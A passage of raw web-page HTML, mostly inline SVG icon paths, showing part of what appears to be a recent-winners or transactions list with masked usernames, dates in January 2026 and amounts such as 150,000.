6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=2--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--></div></div><div class="⭐️ygeay9-0 flex items-center justify-center absolute inset-x-0 top-8"><!--qv q:key=gP_1--><svg fill="none" height="21" viewBox="0 0 326 21" width="326" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="6I_0"><g clip-path="url(#clip0_242_6509)" class="⭐️ygeay9-0"><path d="M324.314 -1.34332e-07C307.592 0.197051 290.871 0.394102 274.15 0.591153C262.935 0.721347 251.717 0.85506 240.503 0.985255C237.081 1.02396 233.66 1.06619 230.239 1.10489C229.385 1.11545 228.49 1.04859 227.64 1.13656C226.415 1.25972 225.811 2.06903 224.781 2.86428C209.763 14.4445 189.149 18.4031 170.748 19.3954C150.352 20.4968 128.433 18.0548 109.918 8.7758C106.31 6.96716 102.815 4.86294 99.6578 2.3259C98.7973 1.63271 98.4121 1.18934 97.4058 1.1436C95.0776 1.04155 92.7181 1.15767 90.3898 1.16119C80.289 1.18934 70.1848 1.21749 60.0841 1.24212C40.7118 1.29842 21.3396 1.35121 1.96742 1.40399C1.59962 1.40399 1.23182 1.40399 0.86054 1.40751C-0.00345406 1.41103 -0.00692391 2.77279 0.86054 2.76927C17.6477 2.72353 34.4314 2.67778 51.2186 2.63204C62.4609 2.60037 73.6998 2.57222 84.9421 2.54055C88.3669 2.52999 91.7916 2.52296 95.2164 2.5124C95.9416 2.50888 96.868 2.35054 97.5828 2.50536C98.6654 2.74112 99.8243 4.18733 100.938 4.98609C116.129 15.9048 136.136 19.779 154.374 20.7607C174.287 21.8304 195.377 19.4588 213.684 11.0137C217.345 9.32473 220.898 7.35422 224.184 4.99313C225.336 4.16622 226.429 2.75519 227.571 2.50536C229.677 2.04088 232.342 2.44906 234.486 2.42443C244.604 2.30479 254.726 2.18515 264.844 2.06903C284.299 1.84031 303.755 1.6116 323.21 1.38288C323.578 1.37936 323.946 1.37584 324.317 1.3688C325.178 1.35473 325.181 -0.0105564 324.314 -1.34332e-07Z" fill="url(#paint0_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M0.64887 6.28803C11.624 6.28803 22.5992 6.28803 33.5778 6.28803C51.0832 6.28803 68.5921 6.28803 86.0976 6.28803C90.133 6.28803 94.1684 6.28803 98.2039 6.28803C99.0679 6.28803 99.0714 4.92627 98.2039 4.92627C87.2287 4.92627 76.2536 4.92627 65.275 4.92627C47.7695 4.92627 30.2606 4.92627 12.7552 4.92627C8.71976 4.92627 4.68431 4.92627 0.64887 4.92627C-0.215124 4.92627 -0.218594 6.28803 0.64887 6.28803Z" fill="url(#paint1_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M227.796 6.28803C238.771 6.28803 249.75 6.28803 260.725 6.28803C278.231 6.28803 295.739 6.28803 313.245 6.28803C317.28 6.28803 321.316 6.28803 325.351 6.28803C326.215 6.28803 326.219 4.92627 325.351 4.92627C314.376 4.92627 303.397 4.92627 292.422 4.92627C274.917 4.92627 257.408 4.92627 239.902 4.92627C235.867 4.92627 231.832 4.92627 227.796 4.92627C226.932 4.92627 226.929 6.28803 227.796 6.28803Z" fill="url(#paint2_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M107.451 4.45478C106.778 4.74332 105.973 4.42663 105.664 3.75455C105.355 3.08246 105.661 2.31185 106.33 2.03387C107.003 1.75237 107.788 2.06202 108.096 2.72707C108.409 3.3886 108.124 4.16624 107.451 4.45478Z" fill="url(#paint3_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M117.521 7.93483C116.872 8.26911 116.049 8.01225 115.702 7.36127C115.352 6.71382 115.605 5.92562 116.254 5.59837C116.903 5.27113 117.701 5.52096 118.051 6.16489C118.398 6.80531 118.169 7.60055 117.521 7.93483Z" fill="url(#paint4_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M127.743 10.7076C127.118 11.0876 126.285 10.8871 125.897 10.2607C125.508 9.63791 125.706 8.83563 126.331 8.46264C126.955 8.09317 127.764 8.2867 128.156 8.90248C128.544 9.52179 128.367 10.3311 127.743 10.7076Z" fill="url(#paint5_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M138.086 12.7696C137.49 13.1884 136.65 13.0476 136.223 12.4529C135.796 11.8583 135.942 11.0419 136.535 10.6302C137.132 10.2185 137.951 10.3558 138.378 10.9434C138.808 11.531 138.683 12.3509 138.086 12.7696Z" fill="url(#paint6_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M148.517 14.1243C147.951 14.5853 147.105 14.4973 146.64 13.9343C146.175 13.3713 146.268 12.5479 146.834 12.094C147.4 11.6401 148.225 11.7245 148.69 12.284C149.155 12.84 149.082 13.6634 148.517 14.1243Z" fill="url(#paint7_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M158.999 14.7718C158.465 15.2679 157.615 15.2398 157.115 14.7085C156.615 14.1771 156.654 13.3502 157.188 12.8576C157.722 12.3685 158.548 12.3966 159.051 12.9209C159.548 13.4452 159.534 14.2721 158.999 14.7718Z" fill="url(#paint8_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M169.492 14.7049C168.992 15.2363 168.142 15.2644 167.608 14.7683C167.074 14.2721 167.056 13.4417 167.559 12.9174C168.059 12.3931 168.888 12.365 169.423 12.8541C169.957 13.3467 169.995 14.1736 169.492 14.7049Z" fill="url(#paint9_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M179.968 13.9343C179.503 14.4973 178.656 14.5853 178.09 14.1243C177.525 13.6634 177.455 12.84 177.92 12.2805C178.385 11.7245 179.211 11.6401 179.777 12.0905C180.339 12.5479 180.433 13.3678 179.968 13.9343Z" fill="url(#paint10_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M190.384 12.4529C189.957 13.0476 189.114 13.1919 188.521 12.7696C187.924 12.3509 187.799 11.531 188.229 10.9434C188.66 10.3557 189.479 10.215 190.072 10.6302C190.669 11.0419 190.814 11.8582 190.384 12.4529Z" fill="url(#paint11_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M200.71 10.2643C200.322 10.8871 199.489 11.0877 198.864 10.7111C198.24 10.3311 198.063 9.52532 198.452 8.90954C198.844 8.29375 199.652 8.0967 200.277 8.46969C200.901 8.83564 201.103 9.63792 200.71 10.2643Z" fill="url(#paint12_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M210.908 7.3648C210.558 8.01225 209.739 8.27264 209.09 7.93836C208.441 7.60408 208.209 6.80883 208.559 6.16842C208.91 5.528 209.711 5.27465 210.357 5.6019C211.005 5.92562 211.259 6.71383 210.908 7.3648Z" fill="url(#paint13_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M220.943 3.75454C220.634 4.42662 219.829 4.74331 219.156 4.45477C218.483 4.16623 218.198 3.38858 218.511 2.72354C218.823 2.05849 219.607 1.75236 220.277 2.03034C220.947 2.31536 221.252 3.08245 220.943 3.75454Z" fill="url(#paint14_linear_242_6509)" class="⭐️ygeay9-0"></path></g><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_242_6509" x1="323.5" x2="0.500066" y1="0.999946" y2="0.999946" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="0.466882" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_242_6509" x1="-6.10035e-05" x2="98.9999" y1="5.99995" y2="5.99995" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#978C8C" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_242_6509" x1="227.5" x2="326" y1="6.00007" y2="6.00007" class="⭐️ygeay9-0"><stop offset="0.00447462" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_242_6509" x1="106.883" x2="106.883" y1="1.9299" y2="4.56161" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_242_6509" x1="116.879" x2="116.879" y1="5.45471" y2="8.08141" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_242_6509" x1="127.029" x2="127.029" y1="8.27548" y2="10.9" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_242_6509" x1="137.305" x2="137.305" y1="10.3932" y2="13.0105" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint7_linear_242_6509" x1="147.669" x2="147.669" y1="11.802" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint8_linear_242_6509" x1="158.087" x2="158.087" y1="12.5085" y2="15.1262" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint9_linear_242_6509" x1="168.521" x2="168.521" y1="12.5049" y2="15.1227" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint10_linear_242_6509" x1="178.939" x2="178.939" y1="11.8011" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint11_linear_242_6509" x1="189.303" x2="189.303" y1="10.3916" y2="13.012" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint12_linear_242_6509" x1="199.579" x2="199.579" y1="8.28098" y2="10.9011" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint13_linear_242_6509" x1="209.731" x2="209.731" y1="5.45889" y2="8.08428" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint14_linear_242_6509" x1="219.724" x2="219.724" y1="1.92786" y2="4.5616" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><clipPath id="clip0_242_6509" class="⭐️ygeay9-0"><rect fill="white" height="21" width="326" class="⭐️ygeay9-0"></rect></clipPath></defs></svg><!--/qv--></div><div class="⭐️ygeay9-0 trxListSlider flex-1 px-3 pt-6 pb-4 mr-1"><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(166, 149, 79, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="0"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Nan****************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">150,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="1"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Muk*****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">116,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(120, 83, 44, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="2"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Sol****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">100,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(79, 166, 103, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="3"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Dia****************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 